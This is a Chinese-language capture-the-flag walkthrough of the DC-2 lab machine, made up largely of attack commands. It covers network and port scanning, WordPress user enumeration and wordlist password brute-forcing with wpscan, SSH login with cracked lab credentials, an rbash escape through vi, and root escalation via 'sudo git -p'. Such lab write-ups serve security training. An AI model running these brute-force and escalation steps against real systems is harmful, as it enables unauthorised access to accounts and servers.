


目录
一、主机存活探测
arp-scan -l
进行ARP扫描,排除其他设备IP,192.168.101.69是DC-2的IP地址。

二、主机端口探测
先用masscan快速扫描开放的端口:
masscan --rate=100000 -p 1-65535 192.168.101.69
可以看到扫描到了80和7744两个端口
使用nmap扫描开放端口的指纹等信息:
nmap -T4 -sV -p80,7744 -A 192.168.101.69
可以看到扫描出几个信息:
- 80端口运行的http服务,版本httpd 2.4.10
- http上运行的web服务重定向到了http://dc-2
- 7744端口运行的是openssh服务,版本6.7p1
先修改/etc/hosts文件,将192.168.101.69对应到dc-2,重新进行nmap扫描:

这次发现新的信息:http上运行了wordpress 4.7.10
三、漏洞探测和利用
由于发现网站框架使用的wordpress,本次测试使用wpscan进行。
(一)第一个flag

(二)第二个flag
1. cewl生成密码字典
根据flag1的提示,下一步需要使用cewl对网站进行信息收集生成密码字典,具体做法如下:
cewl http://dc-2 -w wordlist.txt2. wpscan基于字典爆破
现在有了网站的密码字典,没有账号,所以需要使用wpscan对账号进行枚举:
wpscan --url http://dc-2/ -e u
发现了三个账号:admin、jerry、tom,再使用wpscan对发现的3个账号分别进行密码比对
admin账号,没有发现匹配的密码。
wpscan --url http://dc-2 -U admin -P wordlist.txt
jerry账号, jerry账号匹配到了密码:adipiscing
wpscan --url http://dc-2 -U jerry -P wordlist.txt
tom账号,tom账号匹配到了密码:parturient
wpscan --url http://dc-2 -U tom -P wordlist.txt
既然已经得到了jerry和tom的密码,没说的,对wordpress熟悉的话直接登陆,如果不熟悉,还是需要进行目录探测,本文省略目录探测的步骤。


(三)第三个flag
使用jerry和tom的账号密码尝试登陆ssh,这里注意,ssh的端口改成了7744。
1. jerry登陆不进ssh
2. tom可以登陆ssh,如下:
root@kali:~# ssh tom@192.168.101.69 -p 7744tom@192.168.101.69's password:The programs included with the Debian GNU/Linux system are free software;the exact distribution terms for each program are described in theindividual files in /usr/share/doc/*/copyright.Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extentpermitted by applicable law.tom@DC-2:~$
发现flag3
tom@DC-2:~$ lsflag3.txt usr
cat查看flag3.txt,遇到rbash限制,如下:
tom@DC-2:~$ cat flag3.txt-rbash: cat: command not foundvi flag3.txt,内容如下:Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.or old Tom is always running after
1. rbash逃逸
为了绕过rbash限制,需要进行rbash逃逸操作,具体如下:
vi flag3.txt
输入:set shell=/bin/sh回车
输入:shell回车
逃逸成功。
设置命令路径变量:
export PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
再用cat flag3.txt,命令执行成功:

(四)第四个flag
flag3提示su到jerry,利用前面爆破到的密码进入jerry,如下:

可以得到jerry家目录下的flag4

四、提权
(一)最终flag
flag4提示需要用到git提权,具体操作如下:
jerry@DC-2:~$ sudo git -p
输入!/bin/sh提权到root
cd /root
ls
获得最终flag


 726
726


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


